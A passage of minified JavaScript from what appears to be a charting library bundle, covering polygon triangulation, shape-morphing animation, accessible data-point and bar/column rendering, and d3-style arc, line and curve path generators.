wE(t.prev,t,t.next)<0?wE(t,e,t.next)>=0&&wE(t,t.prev,e)>=0:wE(t,e,t.prev)<0||wE(t,t.next,e)<0}function IE(t,e){var n=new SE(t.i,t.x,t.y),i=new SE(e.i,e.x,e.y),r=t.next,o=e.prev;return t.next=e,e.prev=t,n.next=r,r.prev=n,i.next=n,n.prev=i,o.next=i,i.prev=o,i}function TE(t,e,n,i){var r=new SE(t,e,n);return i?(r.next=i.next,r.prev=i,i.next.prev=r,i.next=r):(r.prev=r,r.next=r),r}function zE(t){t.next.prev=t.prev,t.prev.next=t.next,t.prevZ&&(t.prevZ.nextZ=t.nextZ),t.nextZ&&(t.nextZ.prevZ=t.prevZ)}function SE(t,e,n){this.i=t,this.x=e,this.y=n,this.prev=null,this.next=null,this.z=0,this.prevZ=null,this.nextZ=null,this.steiner=!1}function EE(t,e,n,i){for(var r=0,o=e,a=n-i;o<n;o+=i)r+=(t[a]-t[o])*(t[o+1]+t[a+1]),a=o;return r}function DE(t,e,n,i,r){return function(t,e,n,i){let r,o,{maxSegmentLength:a=10,string:s=!0}=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},l=rE(e,a);tE(i)&&l.length<i/a&&iE(l,Math.ceil(i/a-l.length));if(r=t(l),o=KS(r,l,s),s)return t=>t<1e-4?n:o(t);return o}(function(t,e,n){return function(i){let r=function(t){for(let e=0;e<t.length-2;e++){let n=t[e],i=t[e+1],r=t[e+2];if(n[0]*(i[1]-r[1])+i[0]*(r[1]-n[1])+r[0]*(n[1]-i[1]))return!0}return!1}(l=i)?function(t){for(var e,n,i=-1,r=t.length,o=0,a=0,s=t[r-1],l=0;++i<r;)e=s,s=t[i],l+=n=e[0]*s[1]-s[0]*e[1],o+=(e[0]+s[0])*n,a+=(e[1]+s[1])*n;return[o/(l*=3),a/l]}(l):[(l[0][0]+l[l.length-1][0])/2,(l[0][1]+l[l.length-1][1])/2],o=$z([...i,i[0]]),a=Math.atan2(i[0][1]-r[1],i[0][0]-r[0]),s=0;var l;return i.map(((r,l)=>{let c;return l&&(s+=XS(r,i[l-1])),c=a+2*Math.PI*(o?s/o:l/i.length),[Math.cos(c)*n+t,Math.sin(c)*n+e]}))}}(t,e,n),i,function(t,e,n){let i=t-n+","+e,r=t+n+","+e,o="A"+n+","+n+",0,1,1,";return"M"+i+o+r+o+i+"Z"}(t,e,n),2*Math.PI*n,r)}function CE(t){var e=t.split(/[A-Z]/).filter((function(t){return""!=t}));return 2==e.length?t="M"+e[0]+"L"+e[0]+"L"+e[1]+"Z":1==e.length&&(t="M"+e[0]+"L"+e[0]+"L"+e[0]+"Z"),t}({get exports(){return aE},set exports(t){aE=t}}).exports=sE,aE.default=sE,sE.deviation=function(t,e,n,i){var r=e&&e.length,o=r?e[0]*n:t.length,a=Math.abs(EE(t,0,o,n));if(r)for(var s=0,l=e.length;s<l;s++){var c=e[s]*n,u=s<l-1?e[s+1]*n:t.length;a-=Math.abs(EE(t,c,u,n))}var h=0;for(s=0;s<i.length;s+=3){var d=i[s]*n,f=i[s+1]*n,p=i[s+2]*n;h+=Math.abs((t[d]-t[p])*(t[f+1]-t[d+1])-(t[d]-t[f])*(t[p+1]-t[d+1]))}return 0===a&&0===h?0:Math.abs((h-a)/a)},sE.flatten=function(t){for(var e=t[0][0].length,n={vertices:[],holes:[],dimensions:e},i=0,r=0;r<t.length;r++){for(var o=0;o<t[r].length;o++)for(var a=0;a<e;a++)n.vertices.push(t[r][o][a]);r>0&&(i+=t[r-1].length,n.holes.push(i))}return n};const LE=OE("(prefers-reduced-motion: reduce)");function OE(t){if("function"!=typeof window.matchMedia)return()=>!1;const e=window.matchMedia(t);let n=e.matches;return e.addEventListener("change",(t=>{n=t.matches}),!1),function(){return n}}function PE(){return LE()?0:gb.data_trans_duration}function YE(t){return`${t.series.name}, ${t.label_formatted}: ${t.value_display}`}function BE(t){return"log"==gb.y.numeric_scale_type&&t<=0?.01:t}function UE(t,e,n){var i=Math.max(gb.dot_radius,.01);return(!0===t||n&&"series"in t&&n.parentNode&&e==n.parentNode.__data__.data_points.length-1)&&(i*=gb.dot_radius_last/100),kP.remToPx(i)}function FE(t,e){let n="white";return gb.chart_bg.background_color_enabled?n=gb.chart_bg.background_color:gb.layout.background_color_enabled&&(n=gb.layout.background_color),gb.dot_hollow?n:VO(t)}function RE(t,e){return gb.dot_hollow?VO(t):null}function ZE(){return gb.dot_hollow?kP.remToPx(gb.line_width):null}function HE(){return"on"==gb.dot_mode||"auto"==gb.dot_mode&&TO.num_points_visible<gb.dot_mode_auto_max}function $E(t,e,n,i){var r=i?"-secondary":"",o=HE(),a=o||"none"!=gb.popup.mode,s=t.selectAll(".data-point"+r).data((function(t){var e=[];return a&&(e=i?t.data_points:t[rN.data_points]),e}),Zz),l=s.enter().append("path").attr("class","data-point"+r).attr("visibility",o?"visible":"hidden").attr("fill",FE).attr("stroke",RE).attr("stroke-width",ZE).attr("data-type","point").attr("transform","translate(0, 0)").attr("d",u).attr("opacity",0).attr("tabindex","readable"==kP.getPrimaryScreenReadability()?"0":null).attr("role","img").attr("aria-roledescription","data point").on("focus","readable"==kP.getPrimaryScreenReadability()?IL:null).on("mouseout",TL).on("click",NL).on("keydown",(function(t,e,n){"Enter"===t.key?NL.call(this,e,n):"Escape"===t.key&&zL.call(this,e,n)})),c=s.merge(l).on("mouseover",IL).attr("id",(function(t){return"point-"+t.series.index+"-"+t.row.row_index+r}));function u(t,e){var n=i?t.facet.scales.value_secondary:t.facet.scales.value,r=t.facet.scales.label,o=UE(t,e,this),a=r(t.label),s=n(BE(t.value)),l=a-o+","+s,c="A"+o+","+o+",0,1,1,";return"M"+l+c+(a+o+","+s)+c+l+"Z"}o?c.attr("visibility","visible").transition().duration(e?0:PE()).delay(n).attr("opacity",gb.dot_opacity).attr("transform","translate(0, 0)").attr("fill",FE).attr("stroke",RE).attr("aria-label",jL).attr("stroke-width",ZE).attrTween("d",(function(t,e){var n=i?t.facet.scales.value_secondary:t.facet.scales.value,r=t.facet.scales.label,o=UE(t,e,this),a=r(t.label),s=n(BE(t.value));return function(t,e,n,i,r){let o=DE(e,n,i,t,r);return t=>o(1-t)}(CE(this.getAttribute("d")),a,s,o,{maxSegmentLength:1})})).on("end",(function(){this.setAttribute("data-type","point")})):c.attr("visibility","hidden").attr("d",u).attr("opacity",0).attr("data-type","point"),s.exit().remove()}function QE(t,e,n){var i=t.selectAll(".data-point").data((function(t){return t[rN.data_points]}),Zz),r=i.enter().append("path").attr("class","data-point").attr("data-type","bar").attr("fill-opacity",0).attr("fill",VO).attr("stroke",a).attr("stroke-width",s).attr("stroke-opacity",l).attr("d",(function(t){return o(t,!0)})).attr("transform","translate(0, 0)").attr("tabindex","readable"==kP.getPrimaryScreenReadability()?"0":null).on("focus","readable"==kP.getPrimaryScreenReadability()?IL:null).attr("role","img").attr("aria-roledescription","data point").attr("aria-label",YE).on("click",NL).on("mouseout",TL).on("keydown",(function(t,e,n){"Enter"===t.key?NL.call(this,e,n):"Escape"===t.key&&zL.call(this,e,n)}));function o(t,e){var n=function(t){var e=kP.remToPx(gb.column_padding_stack)/10,n=0,i=0;if(rN.stack){var r=t.facet.stack_totals_lookup[t.label],o=t.facet.value_extent[0]<0&&t.facet.value_extent[1]>0;n=0!=t.value_base||o?e:0,i=t.value<0&&t.value==r[0]||t.value>0&&t.value==r[1]?0:e}return[n,i]}(t),i=t.facet.scales.value(t.value_base||0),r=t.facet.scales.value(e?t.value_base||0:t.value),o=function(t){var e=t.facet.scales,n=rN.has_bar_labels?.5*e.bar_label_space:0;if(rN.stack)return e.label(t.label)-e.group_w/2+n;var i=rN.facet_by_series?0:t.series.index;return e.label(t.label)+e.col_padding/2+(i*(e.col_w+e.col_padding)-e.group_w/2)+n}(t),a=o+t.facet.scales.col_w,s=r-i;return"M"+(i+=s<0?Math.max(s/2,-n[0]):Math.min(s/2,n[0]))+","+o+"L"+(r+=s<0?Math.min(-s/2,n[1]):Math.max(-s/2,-n[1]))+","+o+"L"+r+","+a+"L"+i+","+a+"Z"}function a(){return gb.column_stroke?gb.column_stroke_color?gb.column_stroke_color:"currentColor":null}function s(){return gb.column_stroke?gb.column_stroke_width:0}function l(){return gb.column_stroke?gb.column_stroke_opacity:0}i.merge(r).attr("visibility","visible").on("mouseover",IL).attr("id",(function(t){return"point-"+t.series.index+"-"+t.row.row_index})).transition().duration(e?0:PE()).delay(n).attr("transform","translate(0, 0)").attr("fill-opacity",gb.column_opacity).attr("fill",VO).attr("stroke",a).attr("stroke-width",s).attr("stroke-opacity",l).attrTween("d",(function(t){var e=CE(this.getAttribute("d")),n=o(t),i=this.getAttribute("data-type");return"bar"==i||"column"==i?nI(e,n):oE(e,n,{maxSegmentLength:3})})).on("end",(function(){this.setAttribute("data-type","bar")})),i.exit().remove()}function GE(t,e,n){var i=t.selectAll(".data-point").data((function(t){return t[rN.data_points]}),Zz),r=i.enter().append("path").attr("class","data-point").attr("data-type","column").attr("fill-opacity",0).attr("fill",VO).attr("stroke",a).attr("stroke-width",s).attr("stroke-opacity",s).attr("d",(function(t){return o(t,!0)})).attr("transform","translate(0, 0)").attr("tabindex","readable"==kP.getPrimaryScreenReadability()?"0":null).on("focus","readable"==kP.getPrimaryScreenReadability()?IL:null).attr("role","img").attr("aria-roledescription","data point").attr("aria-label",YE).on("click",NL).on("mouseout",TL).on("keydown",(function(t,e,n){"Enter"===t.key?NL.call(this,e,n):"Escape"===t.key&&zL.call(this,e,n)}));function o(t,e){var n=function(t){var e=kP.remToPx(gb.column_padding_stack)/10,n=0,i=0;if(rN.stack){var r=t.facet.stack_totals_lookup[t.label],o=t.facet.value_extent[0]<0&&t.facet.value_extent[1]>0;n=0!=t.value_base||o?e:0,i=t.value<0&&t.value==r[0]||t.value>0&&t.value==r[1]?0:e}return[n,i]}(t),i=function(t){var e=t.facet.scales;if(rN.stack)return e.label(t.label)-e.group_w/2;var n=rN.facet_by_series?0:t.series.index_primary;return e.label(t.label)+e.col_padding/2+(n*(e.col_w+e.col_padding)-e.group_w/2)}(t),r=i+t.facet.scales.col_w,o=t.facet.scales.value(t.value_base||0),a=t.facet.scales.value(e?t.value_base||0:t.value),s=o-a;return"M"+i+","+(o+=s<0?Math.min(-s/2,n[0]):Math.max(-s/2,-n[0]))+"L"+r+","+o+"L"+r+","+(a+=s<0?Math.max(s/2,-n[1]):Math.min(s/2,n[1]))+"L"+i+","+a+"Z"}function a(){return gb.column_stroke?gb.column_stroke_color?gb.column_stroke_color:"currentColor":null}function s(){return gb.column_stroke?gb.column_stroke_width:0}i.merge(r).attr("visibility","visible").on("mouseover",IL).attr("id",(function(t){return"point-"+t.series.index+"-"+t.row.row_index})).transition().duration(e?0:PE()).delay(n).attr("transform","translate(0, 0)").attr("fill-opacity",gb.column_opacity).attr("fill",VO).attr("stroke",a).attr("stroke-width",s).attr("stroke-opacity",(function(){return gb.column_stroke?gb.column_stroke_opacity:0})).attrTween("d",(function(t){var e=CE(this.getAttribute("d")),n=o(t),i=this.getAttribute("data-type");return"column"==i||"bar"==i?nI(e,n):oE(e,n,{maxSegmentLength:3})})).on("end",(function(){this.setAttribute("data-type","column")})),i.exit().remove()}function qE(t){return function(){return t}}OE("(prefers-color-scheme: dark)");const WE=Math.abs,VE=Math.atan2,XE=Math.cos,JE=Math.max,KE=Math.min,tD=Math.sin,eD=Math.sqrt,nD=1e-12,iD=Math.PI,rD=iD/2,oD=2*iD;function aD(t){return t>=1?rD:t<=-1?-rD:Math.asin(t)}const sD=Math.PI,lD=2*sD,cD=1e-6,uD=lD-cD;function hD(t){this._+=t[0];for(let e=1,n=t.length;e<n;++e)this._+=arguments[e]+t[e]}let dD=class{constructor(t){this._x0=this._y0=this._x1=this._y1=null,this._="",this._append=null==t?hD:function(t){let e=Math.floor(t);if(!(e>=0))throw new Error(`invalid digits: ${t}`);if(e>15)return hD;const n=10**e;return function(t){this._+=t[0];for(let e=1,i=t.length;e<i;++e)this._+=Math.round(arguments[e]*n)/n+t[e]}}(t)}moveTo(t,e){this._append`M${this._x0=this._x1=+t},${this._y0=this._y1=+e}`}closePath(){null!==this._x1&&(this._x1=this._x0,this._y1=this._y0,this._append`Z`)}lineTo(t,e){this._append`L${this._x1=+t},${this._y1=+e}`}quadraticCurveTo(t,e,n,i){this._append`Q${+t},${+e},${this._x1=+n},${this._y1=+i}`}bezierCurveTo(t,e,n,i,r,o){this._append`C${+t},${+e},${+n},${+i},${this._x1=+r},${this._y1=+o}`}arcTo(t,e,n,i,r){if(t=+t,e=+e,n=+n,i=+i,(r=+r)<0)throw new Error(`negative radius: ${r}`);let o=this._x1,a=this._y1,s=n-t,l=i-e,c=o-t,u=a-e,h=c*c+u*u;if(null===this._x1)this._append`M${this._x1=t},${this._y1=e}`;else if(h>cD)if(Math.abs(u*s-l*c)>cD&&r){let d=n-o,f=i-a,p=s*s+l*l,_=d*d+f*f,g=Math.sqrt(p),y=Math.sqrt(h),m=r*Math.tan((sD-Math.acos((p+h-_)/(2*g*y)))/2),b=m/y,v=m/g;Math.abs(b-1)>cD&&this._append`L${t+b*c},${e+b*u}`,this._append`A${r},${r},0,0,${+(u*d>c*f)},${this._x1=t+v*s},${this._y1=e+v*l}`}else this._append`L${this._x1=t},${this._y1=e}`;else;}arc(t,e,n,i,r,o){if(t=+t,e=+e,o=!!o,(n=+n)<0)throw new Error(`negative radius: ${n}`);let a=n*Math.cos(i),s=n*Math.sin(i),l=t+a,c=e+s,u=1^o,h=o?i-r:r-i;null===this._x1?this._append`M${l},${c}`:(Math.abs(this._x1-l)>cD||Math.abs(this._y1-c)>cD)&&this._append`L${l},${c}`,n&&(h<0&&(h=h%lD+lD),h>uD?this._append`A${n},${n},0,1,${u},${t-a},${e-s}A${n},${n},0,1,${u},${this._x1=l},${this._y1=c}`:h>cD&&this._append`A${n},${n},0,${+(h>=sD)},${u},${this._x1=t+n*Math.cos(r)},${this._y1=e+n*Math.sin(r)}`)}rect(t,e,n,i){this._append`M${this._x0=this._x1=+t},${this._y0=this._y1=+e}h${n=+n}v${+i}h${-n}Z`}toString(){return this._}};function fD(t){let e=3;return t.digits=function(n){if(!arguments.length)return e;if(null==n)e=null;else{const t=Math.floor(n);if(!(t>=0))throw new RangeError(`invalid digits: ${n}`);e=t}return t},()=>new dD(e)}function pD(t){return t.innerRadius}function _D(t){return t.outerRadius}function gD(t){return t.startAngle}function yD(t){return t.endAngle}function mD(t){return t&&t.padAngle}function bD(t,e,n,i,r,o,a){var s=t-n,l=e-i,c=(a?o:-o)/eD(s*s+l*l),u=c*l,h=-c*s,d=t+u,f=e+h,p=n+u,_=i+h,g=(d+p)/2,y=(f+_)/2,m=p-d,b=_-f,v=m*m+b*b,x=r-o,w=d*_-p*f,M=(b<0?-1:1)*eD(JE(0,x*x*v-w*w)),k=(w*b-m*M)/v,A=(-w*m-b*M)/v,j=(w*b+m*M)/v,N=(-w*m+b*M)/v,I=k-g,T=A-y,z=j-g,S=N-y;return I*I+T*T>z*z+S*S&&(k=j,A=N),{cx:k,cy:A,x01:-u,y01:-h,x11:k*(r/x-1),y11:A*(r/x-1)}}function vD(){var t=pD,e=_D,n=qE(0),i=null,r=gD,o=yD,a=mD,s=null,l=fD(c);function c(){var c,u,h=+t.apply(this,arguments),d=+e.apply(this,arguments),f=r.apply(this,arguments)-rD,p=o.apply(this,arguments)-rD,_=WE(p-f),g=p>f;if(s||(s=c=l()),d<h&&(u=d,d=h,h=u),d>nD)if(_>oD-nD)s.moveTo(d*XE(f),d*tD(f)),s.arc(0,0,d,f,p,!g),h>nD&&(s.moveTo(h*XE(p),h*tD(p)),s.arc(0,0,h,p,f,g));else{var y,m,b=f,v=p,x=f,w=p,M=_,k=_,A=a.apply(this,arguments)/2,j=A>nD&&(i?+i.apply(this,arguments):eD(h*h+d*d)),N=KE(WE(d-h)/2,+n.apply(this,arguments)),I=N,T=N;if(j>nD){var z=aD(j/h*tD(A)),S=aD(j/d*tD(A));(M-=2*z)>nD?(x+=z*=g?1:-1,w-=z):(M=0,x=w=(f+p)/2),(k-=2*S)>nD?(b+=S*=g?1:-1,v-=S):(k=0,b=v=(f+p)/2)}var E=d*XE(b),D=d*tD(b),C=h*XE(w),L=h*tD(w);if(N>nD){var O,P=d*XE(v),Y=d*tD(v),B=h*XE(x),U=h*tD(x);if(_<iD)if(O=function(t,e,n,i,r,o,a,s){var l=n-t,c=i-e,u=a-r,h=s-o,d=h*l-u*c;if(!(d*d<nD))return[t+(d=(u*(e-o)-h*(t-r))/d)*l,e+d*c]}(E,D,B,U,P,Y,C,L)){var F=E-O[0],R=D-O[1],Z=P-O[0],H=Y-O[1],$=1/tD(function(t){return t>1?0:t<-1?iD:Math.acos(t)}((F*Z+R*H)/(eD(F*F+R*R)*eD(Z*Z+H*H)))/2),Q=eD(O[0]*O[0]+O[1]*O[1]);I=KE(N,(h-Q)/($-1)),T=KE(N,(d-Q)/($+1))}else I=T=0}k>nD?T>nD?(y=bD(B,U,E,D,d,T,g),m=bD(P,Y,C,L,d,T,g),s.moveTo(y.cx+y.x01,y.cy+y.y01),T<N?s.arc(y.cx,y.cy,T,VE(y.y01,y.x01),VE(m.y01,m.x01),!g):(s.arc(y.cx,y.cy,T,VE(y.y01,y.x01),VE(y.y11,y.x11),!g),s.arc(0,0,d,VE(y.cy+y.y11,y.cx+y.x11),VE(m.cy+m.y11,m.cx+m.x11),!g),s.arc(m.cx,m.cy,T,VE(m.y11,m.x11),VE(m.y01,m.x01),!g))):(s.moveTo(E,D),s.arc(0,0,d,b,v,!g)):s.moveTo(E,D),h>nD&&M>nD?I>nD?(y=bD(C,L,P,Y,h,-I,g),m=bD(E,D,B,U,h,-I,g),s.lineTo(y.cx+y.x01,y.cy+y.y01),I<N?s.arc(y.cx,y.cy,I,VE(y.y01,y.x01),VE(m.y01,m.x01),!g):(s.arc(y.cx,y.cy,I,VE(y.y01,y.x01),VE(y.y11,y.x11),!g),s.arc(0,0,h,VE(y.cy+y.y11,y.cx+y.x11),VE(m.cy+m.y11,m.cx+m.x11),g),s.arc(m.cx,m.cy,I,VE(m.y11,m.x11),VE(m.y01,m.x01),!g))):s.arc(0,0,h,w,x,g):s.lineTo(C,L)}else s.moveTo(0,0);if(s.closePath(),c)return s=null,c+""||null}return c.centroid=function(){var n=(+t.apply(this,arguments)+ +e.apply(this,arguments))/2,i=(+r.apply(this,arguments)+ +o.apply(this,arguments))/2-iD/2;return[XE(i)*n,tD(i)*n]},c.innerRadius=function(e){return arguments.length?(t="function"==typeof e?e:qE(+e),c):t},c.outerRadius=function(t){return arguments.length?(e="function"==typeof t?t:qE(+t),c):e},c.cornerRadius=function(t){return arguments.length?(n="function"==typeof t?t:qE(+t),c):n},c.padRadius=function(t){return arguments.length?(i=null==t?null:"function"==typeof t?t:qE(+t),c):i},c.startAngle=function(t){return arguments.length?(r="function"==typeof t?t:qE(+t),c):r},c.endAngle=function(t){return arguments.length?(o="function"==typeof t?t:qE(+t),c):o},c.padAngle=function(t){return arguments.length?(a="function"==typeof t?t:qE(+t),c):a},c.context=function(t){return arguments.length?(s=null==t?null:t,c):s},c}function xD(t){return"object"==typeof t&&"length"in t?t:Array.from(t)}function wD(t){this._context=t}function MD(t){return new wD(t)}function kD(t){return t[0]}function AD(t){return t[1]}function jD(t,e){var n=qE(!0),i=null,r=MD,o=null,a=fD(s);function s(s){var l,c,u,h=(s=xD(s)).length,d=!1;for(null==i&&(o=r(u=a())),l=0;l<=h;++l)!(l<h&&n(c=s[l],l,s))===d&&((d=!d)?o.lineStart():o.lineEnd()),d&&o.point(+t(c,l,s),+e(c,l,s));if(u)return o=null,u+""||null}return t="function"==typeof t?t:void 0===t?kD:qE(t),e="function"==typeof e?e:void 0===e?AD:qE(e),s.x=function(e){return arguments.length?(t="function"==typeof e?e:qE(+e),s):t},s.y=function(t){return arguments.length?(e="function"==typeof t?t:qE(+t),s):e},s.defined=function(t){return arguments.length?(n="function"==typeof t?t:qE(!!t),s):n},s.curve=function(t){return arguments.length?(r=t,null!=i&&(o=r(i)),s):r},s.context=function(t){return arguments.length?(null==t?i=o=null:o=r(i=t),s):i},s}function ND(t,e){return e<t?-1:e>t?1:e>=t?0:NaN}function ID(t){return t}function TD(){}function zD(t,e,n){t._context.bezierCurveTo((2*t._x0+t._x1)/3,(2*t._y0+t._y1)/3,(t._x0+2*t._x1)/3,(t._y0+2*t._y1)/3,(t._x0+4*t._x1+e)/6,(t._y0+4*t._y1+n)/6)}function SD(t){this._context=t}function ED(t,e){this._basis=new SD(t),this._beta=e}function DD(t,e,n){t._context.bezierCurveTo(t._x1+t._k*(t._x2-t._x0),t._y1+t._k*(t._y2-t._y0),t._x2+t._k*(t._x1-e),t._y2+t._k*(t._y1-n),t._x2,t._y2)}function CD(t,e){this._context=t,this._k=(1-e)/6}function LD(t,e){this._context=t,this._k=(1-e)/6}function OD(t,e){this._context=t,this._k=(1-e)/6}function PD(t,e,n){var i=t._x1,r=t._y1,o=t._x2,a=t._y2;if(t._l01_a>nD){var s=2*t._l01_2a+3*t._l01_a*t._l12_a+t._l12_2a,l=3*t._l01_a*(t._l01_a+t._l12_a);i=(i*s-t._x0*t._l12_2a+t._x2*t._l01_2a)/l,r=(r*s-t._y0*t._l12_2a+t._y2*t._l01_2a)/l}if(t._l23_a>nD){var c=2*t._l23_2a+3*t._l23_a*t._l12_a+t._l12_2a,u=3*t._l23_a*(t._l23_a+t._l12_a);o=(o*c+t._x1*t._l23_2a-e*t._l12_2a)/u,a=(a*c+t._y1*t._l23_2a-n*t._l12_2a)/u}t._context.bezierCurveTo(i,r,o,a,t._x2,t._y2)}function YD(t,e){this._context=t,this._alpha=e}function BD(t,e){this._context=t,this._alpha=e}function UD(t,e){this._context=t,this._alpha=e}function FD(t){return t<0?-1:1}function RD(t,e,n){var i=t._x1-t._x0,r=e-t._x1,o=(t._y1-t._y0)/(i||r<0&&-0),a=(n-t._y1)/(r||i<0&&-0),s=(o*r+a*i)/(i+r);return(FD(o)+FD(a))*Math.min(Math.abs(o),Math.abs(a),.5*Math.abs(s))||0}function ZD(t,e){var n=t._x1-t._x0;return n?(3*(t._y1-t._y0)/n-e)/2:e}function HD(t,e,n){var i=t._x0,r=t._y0,o=t._x1,a=t._y1,s=(o-i)/3;t._context.bezierCurveTo(i+s,r+s*e,o-s,a-s*n,o,a)}function $D(t){this._context=t}function QD(t){return new $D(t)}function GD(t){this._context=t}function qD(t){var e,n,i=t.length-1,r=new Array(i),o=new Array(i),a=new Array(i);for(r[0]=0,o[0]=2,a[0]=t[0]+2*t[1],e=1;e<i-1;++e)r[e]=1,o[e]=4,a[e]=4*t[e]+2*t[e+1];for(r[i-1]=2,o[i-1]=7,a[i-1]=8*t[i-1]+t[i],e=1;e<i;++e)n=r[e]/o[e-1],o[e]-=n,a[e]-=n*a[e-1];for(r[i-1]=a[i-1]/o[i-1],e=i-2;e>=0;--e)r[e]=(a[e]-r[e+1])/o[e];for(o[i-1]=(t[i]+r[i-1])/2,e=0;e<i-1;++e)o[e]=2*t[e+1]-r[e+1];return[r,o]}function WD(t){return new GD(t)}function VD(t,e){this._context=t,this._t=e}function XD(t){return new VD(t,.5)}function JD(t){return new VD(t,0)}function KD(t){return new VD(t,1)}wD.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._point=0},lineEnd:function(){(this._line||0!==this._line&&1===this._point)&&this._context.closePath(),this._line=1-this._line},point:function(t,e){switch(t=+t,e=+e,this._point){case 0:this._point=1,this._line?this._context.lineTo(t,e):this._context.moveTo(t,e);break;case 1:this._point=2;default:this._context.lineTo(t,e)}}},SD.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._y0=this._y1=NaN,this._point=0},lineEnd:function(){switch(this._point){case 3:zD(this,this._x1,this._y1);case 2:this._context.lineTo(this._x1,this._y1)}(this._line||0!==this._line&&1===this._point)&&this._context.closePath(),this._line=1-this._line},point:function(t,e){switch(t=+t,e=+e,this._point){case 0:this._point=1,this._line?this._context.lineTo(t,e):this._context.moveTo(t,e);break;case 1:this._point=2;break;case 2:this._point=3,this._context.lineTo((5*this._x0+this._x1)/6,(5*this._y0+this._y1)/6);default:zD(this,t,e)}this._x0=this._x1,this._x1=t,this._y0=this._y1,this._y1=e}},ED.prototype={lineStart:function(){this._x=[],this._y=[],this._basis.lineStart()},lineEnd:function(){var t=this._x,e=this._y,n=t.length-1;if(n>0)for(var i,r=t[0],o=e[0],a=t[n]-r,s=e[n]-o,l=-1;++l<=n;)i=l/n,this._basis.point(this._beta*t[l]+(1-this._beta)*(r+i*a),this._beta*e[l]+(1-this._beta)*(o+i*s));this._x=this._y=null,this._basis.lineEnd()},point:function(t,e){this._x.push(+t),this._y.push(+e)}},function t(e){function n(t){return 1===e?new SD(t):new ED(t,e)}return n.beta=function(e){return t(+e)},n}(.85),CD.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._x2=this._y0=this._y1=this._y2=NaN,this._point=0},lineEnd:function(){switch(this._point){case 2:this._context.lineTo(this._x2,this._y2);break;case 3:DD(this,this._x1,this._y1)}(this._line||0!==this._line&&1===this._point)&&this._context.closePath(),this._line=1-this._line},point:function(t,e){switch(t=+t,e=+e,this._point){case 0:this._point=1,this._line?this._context.lineTo(t,e):this._context.moveTo(t,e);break;case 1:this._point=2,this._x1=t,this._y1=e;break;case 2:this._point=3;default:DD(this,t,e)}this._x0=this._x1,this._x1=this._x2,this._x2=t,this._y0=this._y1,this._y1=this._y2,this._y2=e}},function t(e){function n(t){return new CD(t,e)}return n.tension=function(e){return t(+e)},n}(0),LD.prototype={areaStart:TD,areaEnd:TD,lineStart:function(){this._x0=this._x1=this._x2=this._x3=this._x4=this._x5=this._y0=this._y1=this._y2=this._y3=this._y4=this._y5=NaN,this._point=0},lineEnd:function(){switch(this._point){case 1:this._context.moveTo(this._x3,this._y3),this._context.closePath();break;case 2:this._context.lineTo(this._x3,this._y3),this._context.closePath();break;case 3:this.point(this._x3,this._y3),this.point(this._x4,this._y4),this.point(this._x5,this._y5)}},point:function(t,e){switch(t=+t,e=+e,this._point){case 0:this._point=1,this._x3=t,this._y3=e;break;case 1:this._point=2,this._context.moveTo(this._x4=t,this._y4=e);break;case 2:this._point=3,this._x5=t,this._y5=e;break;default:DD(this,t,e)}this._x0=this._x1,this._x1=this._x2,this._x2=t,this._y0=this._y1,this._y1=this._y2,this._y2=e}},function t(e){function n(t){return new LD(t,e)}return n.tension=function(e){return t(+e)},n}(0),OD.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._x2=this._y0=this._y1=this._y2=NaN,this._point=0},lineEnd:function(){(this._line||0!==this._line&&3===this._point)&&this._context.closePath(),this._line=1-this._line},point:function(t,e){switch(t=+t,e=+e,this._point){case 0:this._point=1;break;case 1:this._point=2;break;case 2:this._point=3,this._line?this._context.lineTo(this._x2,this._y2):this._context.moveTo(this._x2,this._y2);break;case 3:this._point=4;default:DD(this,t,e)}this._x0=this._x1,this._x1=this._x2,this._x2=t,this._y0=this._y1,this._y1=this._y2,this._y2=e}},function t(e){function n(t){return new OD(t,e)}return n.tension=function(e){return t(+e)},n}(0),YD.prototype={areaStart:function(){this._line=0},areaEnd:function(){this._line=NaN},lineStart:function(){this._x0=this._x1=this._x2=this._y0=this._y1=this._y2=NaN,this._l01_a=this._l12_a=this._l23_a=this._l01_2a=this._l12_2a=this._l23_2a=this._point=0},lineEnd:function(){switch(this._point){case 2:this._context.lineTo(this._x2,this._y2);break;case 3:this.point(this._x2,this._y2)}(this._line||0!==this._line&&1===this._point)&&this._context.closePath(),this._line=1-this._line},point:function(t,e){if(t=+t,e=+e,this._point){var n=this._x2-t,i=this._y2-e;this._l23_a=Math.sqrt(this._l23_2a=Math.pow(n*n+i*i,this._alpha))}switch(this._point){case 0:this._point=1,this._line?this._context.lineTo(t,e):this._context.moveTo(t,e);break;case 1:this._point=2;break;case 2:this._point=3;default:PD(this,t,e)}this._l01_a=this._l12_a,this._l12_a=this._l23_a,this._l01_2a=this._l12_2a,this._l12_2a=this._l23_2a,this._x0=this._x1,this._x1=this._x2,this._x2=t,this._y0=this._y1,this._y1=this._y2,this._y2=e}},function t(e){function n(t){return e?new YD(t,e):new CD(t,0)}return n.alpha=function(e){return t(+e)},n}(.5),BD.prototype={areaStart:TD,areaEnd:TD,lineStart:function(){this._x0=this._x1=this._x2=this._x3=this._x4=this._x5=this._y0=this._y1=this._y2=this._y3=this._y4=this._y5=NaN,this._l01_a=this._l12_a=this._l23_a=this._l01_2a=this._l12_2a=this._l23_2a=this._point=0},lineEnd:function(){switch(this._point){case 1:this._context.moveTo(this._x3,this._y3),this._context.closePath();break;case 2:this._context.lineTo(this._x3,this._y3),this._context.closePath();break;case 3:this.point(this._x3,this._y3),this.point(this._x4,this._y4),this.point(this._x5,this._y5)}},point:function(t,e){if(t=+t,e=+e,this._point){var n=this._x2-t,i=this._y2-e;this._l23_a=Math.sqrt(this._l23_2a=Math.pow(n*n+i*i,this._alpha))}switch(this._point){case 0:this._point=1,this._x3=t,this._y3=e;break;case 1:this._point=2,this._context.moveTo(this._x4=t,this._y4=e);break;case 2:this._point=3,this._x5=t,this._y5=e;break;default:PD(this,t,e)}this._l01_a=this._l12_a,this._l12_a=this._l23_a,this._l01_2a=this._l12_2a,this._l12_2a=this._l23_2a,this._x0=this._x1,this._x1=this._x2,this._x2=t,this._y0=this._y1,this._y1=this._y2,this._y2=e}},function t(e){function n(t){return e?new BD(t,e):new LD(t,0)}return n.alpha=function(e){return 